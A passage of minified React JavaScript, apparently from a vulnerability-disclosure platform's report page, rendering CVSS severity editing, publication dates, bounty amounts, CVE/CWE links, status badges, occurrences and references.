font-bold",children:["Severity: ",(0,f.SH)({...t,cvss:o}).severity," (",(0,f.SH)({...t,cvss:o}).score,")"]}),(0,l.jsx)("hr",{className:"bg-white opacity-10"})]}),(0,l.jsxs)("div",{className:"p-3",children:[(0,l.jsxs)("div",{className:"px-5 text-sm",children:["Need help?"," ",(0,l.jsx)(N.default,{href:"https://www.first.org/cvss/v3.1/user-guide",target:"_blank",className:"mx-auto text-sm text-blue-400 hover:underline",children:"Visit the CVSS user guide"}),"."]}),(0,l.jsx)("div",{className:"px-4",children:(0,l.jsx)("div",{className:"flex scale-90 flex-col",children:(0,l.jsxs)("div",{className:"flex flex-wrap gap-x-5 gap-y-4 pt-6",children:[(0,l.jsx)(j,{id:"attack-vector",label:"Attack Vector",options:[{label:"Network",value:"N"},{label:"Adjacent",value:"A"},{label:"Local",value:"L"},{label:"Physical",value:"P"}],value:o.attack_vector,onChange:e=>{c({...o,attack_vector:e})}}),(0,l.jsx)(j,{id:"attack-complexity",label:"Attack Complexity",options:[{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.attack_complexity,onChange:e=>{c({...o,attack_complexity:e})}}),(0,l.jsx)(j,{id:"privileges-required",label:"Privileges Required",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.privileges_required,onChange:e=>{c({...o,privileges_required:e})}}),(0,l.jsx)(j,{id:"user-interaction",label:"User Interaction",options:[{label:"None",value:"N"},{label:"Required",value:"R"}],value:o.user_interaction,onChange:e=>{c({...o,user_interaction:e})}}),(0,l.jsx)(j,{id:"scope",label:"Scope",options:[{label:"Unchanged",value:"U"},{label:"Changed",value:"C"}],value:o.scope,onChange:e=>{c({...o,scope:e})}}),(0,l.jsx)(j,{id:"confidentiality",label:"Confidentiality",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.confidentiality,onChange:e=>{c({...o,confidentiality:e})}}),(0,l.jsx)(j,{id:"integrity",label:"Integrity",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.integrity,onChange:e=>{c({...o,integrity:e})}}),(0,l.jsx)(j,{id:"availability",label:"Availability",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.availability,onChange:e=>{c({...o,availability:e})}})]})})})]}),(0,l.jsxs)("div",{className:"rounded-b border-t border-none p-3",children:[(0,l.jsx)("button",{className:"float-right mr-6 w-32 rounded-md border border-bright-green border-transparent px-4 py-2 text-base font-medium text-white focus:outline-none sm:col-start-2 sm:text-sm ".concat(s?"pointer-events-none cursor-not-allowed bg-dark-green bg-opacity-50":"bg-dark-green hover:bg-bright-green"),onClick:async()=>{await n(o)},disabled:s,"aria-disabled":s,children:s?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"float-right mr-6 mt-3 self-center rounded-md text-base font-medium text-white hover:text-blue-500 focus:outline-none sm:text-sm",onClick:()=>a(!1),children:"Cancel"})]})]})})})},_=i(29054);let C=(0,x.createContext)(void 0),S=()=>{let e=(0,x.useContext)(C);if(void 0===e)throw Error("useConversation must be used within a ConversationProvider");return e},A=e=>{var t,i;let{children:s,vulnerabilityId:a,session:n}=e,[r,o]=(0,x.useState)(),[m,u]=(0,x.useState)([]),[h,p]=(0,x.useState)(""),[v,f]=(0,x.useState)(""),[b,y]=(0,x.useState)(null),[w,j]=(0,x.useState)(null),[N,g]=(0,x.useState)(null),[k,S]=(0,x.useState)(!1),[A,M]=(0,x.useState)([]),G=null==n?void 0:null===(t=n.user)||void 0===t?void 0:t.username;(0,x.useEffect)(()=>{(async()=>{try{var e,t,i,l,s;let a=((null==r?void 0:null===(t=r.activities)||void 0===t?void 0:null===(e=t.items)||void 0===e?void 0:e.filter(e=>(null==e?void 0:e.type)==="fix_submission"&&e.user))||[]).map(e=>{var t;return null==e?void 0:null===(t=e.user)||void 0===t?void 0:t.id}).filter(e=>null==e?void 0:e.startsWith("github_")),n=(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:null===(i=l.maintainers)||void 0===i?void 0:i.filter(e=>null==e?void 0:e.startsWith("github_")))||[],o=[...a,...n];if(null==r?void 0:null===(s=r.repository)||void 0===s?void 0:s.owner){let e=await d(r.repository.owner);(null==e?void 0:e.id.startsWith("github_"))&&o.push(e.id)}let c=Array.from(new Set(o)),m=await Promise.all(c.map(e=>d(e)));M(m)}catch(e){console.error("Error fetching conversation or processing fixers:",e)}})()},[r]);let L=async e=>e?40===e.length&&/[a-f0-9]{40}/.test(e)?"":"Invalid SHA format.":"Please enter a commit SHA.";(0,x.useEffect)(()=>{let e=async e=>{if(!e)return null;try{return(await d(e)).id}catch(e){return console.warn("Failed to fetch user ID:",e),null}};(async()=>{var t,i,l,s,a;if(!G){S(!1);return}let o=await e(G),c=o&&(null==r?void 0:null===(i=r.repository)||void 0===i?void 0:null===(t=i.maintainers)||void 0===t?void 0:t.includes(o)),d=null==n?void 0:null===(a=n.user)||void 0===a?void 0:null===(s=a.groups)||void 0===s?void 0:s.includes(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:l.owner),m=(null==n?void 0:n.user.username)===(null==r?void 0:r.repository.owner);c||d||m?S(!0):S(!1)})()},[a,r,n,G]);let T=G===(null==r?void 0:null===(i=r._author)||void 0===i?void 0:i.preferred_username),{isAdmin:E}=(0,_.d)(),H=(0,x.useCallback)(async()=>{try{var e,t;let i=await c(a);o(i);let l=null==i?void 0:null===(t=i.conversation)||void 0===t?void 0:null===(e=t.messages)||void 0===e?void 0:e.items;if(i&&l){let e=l.filter(e=>null!==e).sort((e,t)=>new Date(e.createdAt).getTime()-new Date(t.createdAt).getTime()).reduce((e,t,i,l)=>{let s=e.some(e=>e.body===t.body&&(t.body.startsWith("#followUp")||t.body.startsWith("#notifymaintainer")||t.body.startsWith("#fixFollowUp")||t.body.startsWith("#publish")));if(t.body.startsWith("#digestSent")){let i=new Date(t.createdAt).getTime()-3e5,s=l.filter(e=>e.body.startsWith("#digestSent")&&new Date(e.createdAt).getTime()>=i).sort((e,t)=>new Date(t.createdAt).getTime()-new Date(e.createdAt).getTime());s.length>0&&s[0].id===t.id&&e.push(t)}else s||e.push(t);return e},[]);u(e)}}catch(e){console.error(e)}},[a]);return(0,l.jsx)(C.Provider,{value:{vulnerability:r,messages:m,fetchConversation:H,selected:h,setSelected:p,cve:b,setCve:y,comment:v,setComment:f,fix:w,setFix:j,duplicateId:N,setDuplicateId:g,isMaintainer:k,isAdmin:E,isResearcher:T,possibleFixers:A,validateSha:L},children:s})};var M=i(47233);let G=e=>{let{vulnerability:t,updatePublicationDate:i}=e,[s,a]=(0,x.useState)(!1),[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=S();(0,x.useEffect)(()=>{a(!1),c(!1)},[t]);let m=y().utc(null==t?void 0:t.scheduled_publish_date);if(t.visible)return null;let u=m.isValid(),h=u?"".concat(m.format("MMM Do YYYY")," UTC"):"Please set a valid date",f=y().utc(t.createdAt).add("90","days").format("YYYY[-]MM[-]DD"),b=y().utc(null==t?void 0:t.scheduled_publish_date).format("YYYY[-]MM[-]DD"),w="Please set a valid date";if(u){let e=y().utc(),t=m.diff(e,"days")+1;w=0===t?"today":"".concat(t," days remaining")}let j=e=>{let i=y().utc(e);if(i.isAfter(y()(f)))return{type:"error",message:"Must be earlier than ".concat(y()(f).format("DD[-]MM[-]YYYY")," (max 90 days from creation)")};if(i.isBefore(y()(b)))return{type:"error",message:"Must be later than ".concat(b," (min 45 days from creation)")};if(!i.isValid())return{type:"error",message:"Please enter a valid date"};let l=y().utc(i).diff(y().utc(null==t?void 0:t.scheduled_publish_date),"days");return l>1?{type:"success",message:"Extend by ".concat(l+1," days")}:{type:"empty",message:"".concat(l)}},N=async()=>{c(!0),await i(n).catch(e=>{console.log(e)}),await d(),c(!1)};return(0,l.jsx)("div",{className:"w-full font-medium",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"flex flex-row items-center",children:[(0,l.jsx)(v.G,{icon:p.eHv,className:"ml-0.5 mr-1 text-xs text-yellow-500"}),(0,l.jsx)("span",{children:"Publication Date"}),s?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>N(),children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>a(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{a(!0),r(m.format("YYYY[-]MM[-]DD"))},children:"Edit"})]}),s?(0,l.jsxs)("div",{children:[(0,l.jsx)("input",{id:"release-date",type:"date",max:f,min:b,value:n,className:"default-border mt-2 w-40 rounded bg-[hsla(0,0%,100%,.07)] text-sm text-white",onChange:e=>r(e.target.value)}),"empty"!==j(n).type&&(0,l.jsxs)("span",{className:"mt-2 block text-xs ".concat("error"===j(n).type?"text-red-500":"text-bright-green"),children:[(0,l.jsx)(v.G,{icon:"error"===j(n).type?p.NBC:p.LEp,className:"mr-1"}),j(n).message]})]}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("p",{className:"mt-1 text-white text-opacity-50",children:h}),u&&(0,l.jsx)("p",{className:"text-white text-opacity-50",children:w})]})]})})},L=e=>{var t,i,s,a;let{vulnerability:n}=e,r=e=>{var t,i;let l=M.m[e];if(!(null==l?void 0:null===(t=l.bounty)||void 0===t?void 0:t.length))return 0;if(n.model_file){if("valid"===n.status&&(null===(i=n.disclosure)||void 0===i?void 0:i.amount))return n.disclosure.amount;let e=y()(n.createdAt),t=l.bounty[0].amount;for(let i of l.bounty){let l=y()(i.start);e.isSameOrAfter(l)&&(t=i.amount)}return t}return l.bounty[l.bounty.length-1].amount},o=+((null===(a=n.new_permalinks)||void 0===a?void 0:null===(s=a.items)||void 0===s?void 0:null===(i=s.filter(e=>{var t;return null!==e&&"invalid"!==e.status&&(null===(t=e.bounty)||void 0===t?void 0:t.amount)!==void 0}))||void 0===i?void 0:i.reduce((e,t)=>{var i,l;return e+(null!==(l=null===(i=t.bounty)||void 0===i?void 0:i.amount)&&void 0!==l?l:0)},0))||0).toFixed(2);if((null==n?void 0:null===(t=n.disclosure)||void 0===t?void 0:t.amount)===0)return null;let c=()=>{var e,t,i;if(null==n?void 0:n.model_file){if("valid"===n.status&&(null===(t=n.disclosure)||void 0===t?void 0:t.amount))return n.disclosure.amount;if(null==n?void 0:n.model_file_extension)return r(n.model_file_extension)}return null!==(i=null===(e=n.disclosure)||void 0===e?void 0:e.amount)&&void 0!==i?i:0};return(0,l.jsxs)("div",{className:"w-full font-medium",children:["Disclosure Bounty",(0,l.jsx)("span",{className:"opacity-50",children:" "}),(0,l.jsx)("br",{}),(null==n?void 0:n.model_file)&&(null==n?void 0:n.status)==="pending"&&(0,l.jsx)("span",{className:"opacity-50",children:"up to "}),n.disclosure?(0,l.jsx)("span",{className:"opacity-50",children:o>0&&!n.patch_commit_sha?(0,l.jsxs)("span",{children:["$",c()," to $",c()+o]}):(0,l.jsxs)("span",{children:["$",c()+o]})}):"N/A"]})};var T=e=>{var t,i,s,a,n,r,o,c,d,m,u,b,y,j,N,g,_,C,A,M,T,E,H,I;let{vulnerability:V,updatePublicationDate:Y,updateCwe:P,updateCvss:W}=e,{isAdmin:O,isMaintainer:B,fetchConversation:R}=S(),[D,F]=(0,x.useState)(!1),[Z,U]=(0,x.useState)(!1),[z,$]=(0,x.useState)(""),[q,J]=(0,x.useState)(!1),[X,Q]=(0,x.useState)(!1),K=O||B&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(V.status||"");return(0,x.useEffect)(()=>{U(!1),F(!1),Q(!1),(null==V?void 0:V.model_file)&&J(!0)},[V]),(0,l.jsx)("div",{id:"actions-and-stats",className:"w-full font-montserrat",children:(0,l.jsxs)("div",{id:"meta-container",className:"mt-5 space-y-4 text-sm font-medium md:mt-10 lg:m-0",children:[K&&!q&&(0,l.jsx)(G,{vulnerability:V,updatePublicationDate:Y}),V.cve&&"hidden"!==V.cve.status&&!q&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsx)("span",{className:"font-medium",children:"CVE "}),(0,l.jsx)("br",{}),(0,l.jsxs)("div",{children:[(0,l.jsx)("a",{href:"https://nvd.nist.gov/vuln/detail/".concat(V.cve.id),target:"_blank",rel:"noopener noreferrer",className:"inline-block text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:V.cve.id}),(0,l.jsx)("span",{className:"block capitalize text-white text-opacity-50",children:V.cve.status})]})]}),V.cwe&&!q&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Vulnerability Type"}),K&&(0,l.jsx)(l.Fragment,{children:D?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:async()=>{try{U(!0),await P(z),await R()}catch(e){console.error(e)}finally{U(!1)}},children:Z?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>F(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e;F(!0),$((null===(e=V.cwe)||void 0===e?void 0:e.id)||"")},children:"Edit"})})]}),D?(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(w.Z,{repoName:V.repository.name,repoOwner:V.repository.owner,initialCwe:{id:(null===(t=V.cwe)||void 0===t?void 0:t.id)||"",label:(null===(i=V.cwe)||void 0===i?void 0:i.description)||(null===(s=V.cwe)||void 0===s?void 0:s.title)||"",value:(null===(a=V.cwe)||void 0===a?void 0:a.description)||(null===(n=V.cwe)||void 0===n?void 0:n.title)||""},onOptionChange:e=>$(e?e.id:"")})}):(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(V.cwe.number,".html"),className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",V.cwe.number,":"," ",V.cwe.description||V.cwe.title]})]}),!q&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Severity"}),K&&(X?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",children:Z?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>Q(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-severity-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>Q(!0),children:"Edit"}))]}),X?(0,l.jsx)(k,{vulnerability:V,isVisible:X,setVisible:Q,isLoading:Z,onSubmit:async e=>{U(!0),await W(e),await R(),U(!1)}}):(0,l.jsxs)("div",{className:"pt-0.5 text-white text-opacity-50",children:[(0,f.SH)(V).severity," (",(0,f.SH)(V).score,")",(0,l.jsxs)("div",{className:"mb-2 mt-2 flex w-[250px] flex-col text-xs font-normal",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack vector"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(r=V.cvss)||void 0===r?void 0:r.attack_vector,"attackVector")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack complexity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(o=V.cvss)||void 0===o?void 0:o.attack_complexity,"attackComplexity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Privileges required"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(c=V.cvss)||void 0===c?void 0:c.privileges_required,"privilegesRequired")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"User interaction"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(d=V.cvss)||void 0===d?void 0:d.user_interaction,"userInteraction")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Scope"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(m=V.cvss)||void 0===m?void 0:m.scope,"scope")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Confidentiality"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(u=V.cvss)||void 0===u?void 0:u.confidentiality,"confidentiality")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Integrity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(b=V.cvss)||void 0===b?void 0:b.integrity,"integrity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Availability"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(y=V.cvss)||void 0===y?void 0:y.availability,"availability")})]})]}),(0,l.jsxs)("a",{href:"https://cvss.js.org/#".concat((0,f.SH)(V).cvssString||""),target:"_blank",rel:"noopener noreferrer",className:"text-xs text-blue-500 text-opacity-100 hover:underline",children:["Open in visual CVSS calculator"," ",(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Registry"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:null==V?void 0:null===(j=V.package_registry)||void 0===j?void 0:j.replace(/\b\w/g,e=>e.toUpperCase())})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Affected Version"}),(0,l.jsx)("br",{}),(0,l.jsx)("p",{className:"truncate opacity-50",children:null==V?void 0:V.affected_version})]})]}),q&&V.model_file_huggingface_repo_url&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Hugging Face Repository"}),(0,l.jsx)("br",{}),(0,l.jsxs)("a",{href:V.model_file_huggingface_repo_url,target:"_blank",rel:"noopener noreferrer",className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:[V.model_file_huggingface_repo_url,(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Visibility"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:V.visible?"Public":"Private"})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Status"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:(0,f.d4)(V)})]}),(0,l.jsx)(L,{vulnerability:V}),(null==V?void 0:null===(N=V.fix)||void 0===N?void 0:N.items[0])&&(null==V?void 0:null===(_=V.fix)||void 0===_?void 0:null===(g=_.items[0])||void 0===g?void 0:g.amount)>0?(0,l.jsxs)("div",{className:"w-full font-medium",children:["Fix Bounty",(0,l.jsx)("br",{}),(0,l.jsxs)("span",{className:"opacity-50",children:["$",null==V?void 0:null===(A=V.fix)||void 0===A?void 0:null===(C=A.items[0])||void 0===C?void 0:C.amount]})]}):null,(null===(M=V._author)||void 0===M?void 0:M.id)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Found by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(T=V._author)||void 0===T?void 0:T.id})]}),V.fix&&(null===(E=V.fix.items[0])||void 0===E?void 0:E.activity)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Fixed by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(I=V.fix.items[0])||void 0===I?void 0:null===(H=I.activity)||void 0===H?void 0:H.user_id})]})]})})},E=function(e){let{status:t,validationAt:i,resolvedAt:s}=e,a=x.useMemo(()=>"valid"===t||"invalid"===t?i:"spam"===t||"duplicate"===t||"informative"===t||"pending"===t||"not_applicable"===t||"self_closed"===t?s:i||s,[t,i,s]),n=x.useMemo(()=>{switch(t){case"valid":return"border-super-bright-green text-super-bright-green bg-super-bright-green bg-opacity-20";case"invalid":case"self_closed":case"not_applicable":case"spam":return"border-red-500 text-red-500 bg-red-500 bg-opacity-20 ";case"pending":return"border-yellow-500 text-yellow-500 bg-yellow-500 bg-opacity-20";case"duplicate":return"border-orange-500 text-orange-500 bg-orange-500 bg-opacity-20";case"informative":return"border-blue-500 text-blue-500 bg-blue-500 bg-opacity-20";default:return"border-white text-white"}},[t]),r=x.useMemo(()=>{switch(t){case"valid":return(0,l.jsx)(v.G,{icon:p.LEp});case"invalid":case"self_closed":case"not_applicable":return(0,l.jsx)(v.G,{icon:p.NBC});case"spam":return(0,l.jsx)(v.G,{icon:p.gPx});case"duplicate":return(0,l.jsx)(v.G,{icon:p.kZ_});case"pending":return(0,l.jsx)("div",{className:"inline-block h-1.5 w-1.5 self-center  rounded-full bg-yellow-400"});case"informative":return(0,l.jsx)(v.G,{icon:p.YHc});default:return(0,l.jsx)(v.G,{icon:p.Psp})}},[t]),o=x.useMemo(()=>t?"not_applicable"===t?"N/A":"self_closed"===t?"closed":t.charAt(0).toUpperCase()+t.slice(1):"",[t]);return(0,l.jsx)("span",{children:(0,l.jsxs)("span",{className:"mr-1 text-xs font-medium ".concat(n," rounded-full border px-2 py-1"),title:"self_closed"===t?"The report was marked as ".concat(o," by the researcher").concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."):"The report was marked as ".concat(o).concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."),children:[(0,l.jsx)("span",{className:"mr-2 self-center",children:r}),o]})})},H=i(84074),I=i(81740),V=i(7533);i(92581),i(22235);let Y=e=>{let{items:t,md:i}=e;if(!t||(null==t?void 0:t.length)===0)return null;let s=e=>{let t=e.lastIndexOf("/");return e.substring(t+1).replace("#"," ")};return(0,l.jsxs)("div",{children:[(0,l.jsx)("h1",{id:"occurrence-title",children:"Occurrences"}),t.map((e,t)=>(0,l.jsx)("div",{className:"permalinkMD ".concat(e.description?"mb-8":"mb-3 inline-block"),children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("a",{className:"permalink group mr-2 inline-flex cursor-pointer border-2 border-white border-opacity-10 bg-white bg-opacity-5 py-1 pl-2 pr-3 hover:bg-opacity-10 ".concat(e.description?"rounded-t border-b-0":"rounded"),href:e.url.startsWith("http://")||e.url.startsWith("https://")?e.url:"http://".concat(e.url),children:[(0,l.jsx)(V.Z,{permalink:e.url}),(0,l.jsx)("p",{className:"self-center break-all text-white text-opacity-60 group-hover:text-blue-400 group-hover:underline",children:s(e.url)})]}),e.description&&(0,l.jsx)("div",{className:"markdown-body rounded rounded-tl-none border-2 border-white border-opacity-10 p-4",dangerouslySetInnerHTML:{__html:i.render(e.description)}})]})},t))]})},P=e=>{let{items:t}=e;return t&&0!==t.length?(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{id:"reference-title",children:"References"}),(0,l.jsx)("ul",{className:"ml-5 list-disc",children:t.map((e,t)=>(0,l.jsx)("li",{children:(0,l.jsx)("a",{className:"break-all text-blue-400 hover:underline",href:(null==e?void 0:e.url.startsWith("http://"))||(null==e?void 0:e.url.startsWith("https://"))?null==e?void 0:e.url:"http://".concat(null==e?void 0:e.url),children:(null==e?void 0:e.name)?e.name:null==e?void 0:e.url})},t))})]}):null};var W=e=>{var t,i,s,a,n,r,o,c,d,m,u,h,f,b;let{vulnerability:w,updateTitle:j}=e,[g,k]=(0,x.useState)(!1),[_,C]=(0,x.useState)(!1),[A,M]=(0,x.useState)(""),{isAdmin:G,isMaintainer:L}=S(),[T,V]=(0,x.useState)(null),W=G||L&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(w.status||""),O=(()=>{if(w){var e,t;return w.impact?"".concat(null!==(e=w.read_me)&&void 0!==e?e:"","\n\n# Impact\n\n").concat(w.impact):null!==(t=w.read_me)&&void 0!==t?t:""}return""})(),B=null==w?void 0:null===(t=w.new_permalinks)||void 0===t?void 0:t.items.filter(e=>(null==e?void 0:e.status)!=="invalid"),R=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}});(0,x.useEffect)(()=>{M(""),C(!1),k(!1)},[w]);let D=async()=>{k(!0),j(A).then(()=>{}).catch(e=>{console.log(e),k(!1)})};return(0,x.useEffect)(()=>{(null==w?void 0:w.model_file_extension)&&V(null==w?void 0:w.model_file_extension)},[w]),(0,l.jsx)("div",{className:"w-full",children:(0,l.jsx)("div",{id:"write-up",className:"rounded bg-white bg-opacity-10 p-5 lg:mb-2",children:(0,l.jsxs)("div",{className:"relative flex flex-col",children:[(0,l.jsx)("div",{className:"relative flex flex-row",children:_?(0,l.jsxs)("div",{className:"mb-3 max-w-full flex-grow text-2xl font-medium",children:[(0,l.jsx)("textarea",{value:A,onChange:e=>M(e.target.value),className:"w-full bg-transparent text-2xl font-medium"}),(0,l.jsxs)("div",{className:"flex flex-row",children:["in\xa0",T?(0,l.jsxs)("span",{children:[" ",T]}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(i=w.repository)||void 0===i?void 0:i.owner,"/").concat(null==w?void 0:null===(s=w.repository)||void 0===s?void 0:s.name),children:"".concat(null==w?void 0:null===(a=w.repository)||void 0===a?void 0:a.owner,"/").concat(null==w?void 0:null===(n=w.repository)||void 0===n?void 0:n.name)}),(0,l.jsx)("button",{id:"maintainer-save-title-button",className:"ml-3 mt-1 h-min self-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>D(),children:g?(0,l.jsx)(v.G,{icon:p.IJ7,className:"animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"ml-2 mt-1 self-center py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>C(!1),children:"Cancel"})]})]}):(0,l.jsx)("div",{className:"relative flex flex-row",children:(0,l.jsxs)("h1",{id:"title",className:"relative max-w-full flex-grow text-2xl font-medium",children:["".concat((null==w?void 0:w.title)||(null==w?void 0:null===(r=w.cwe)||void 0===r?void 0:r.description)||(null==w?void 0:null===(o=w.cwe)||void 0===o?void 0:o.title)," in "),T?(0,l.jsx)("span",{children:T}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(c=w.repository)||void 0===c?void 0:c.owner,"/").concat(null==w?void 0:null===(d=w.repository)||void 0===d?void 0:d.name),children:"".concat(null==w?void 0:null===(m=w.repository)||void 0===m?void 0:m.owner,"/").concat(null==w?void 0:null===(u=w.repository)||void 0===u?void 0:u.name)}),W&&(0,l.jsx)("button",{id:"maintainer-edit-title-button",className:"ml-2 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e,t;M((null==w?void 0:w.title)||(null==w?void 0:null===(e=w.cwe)||void 0===e?void 0:e.description)||(null==w?void 0:null===(t=w.cwe)||void 0===t?void 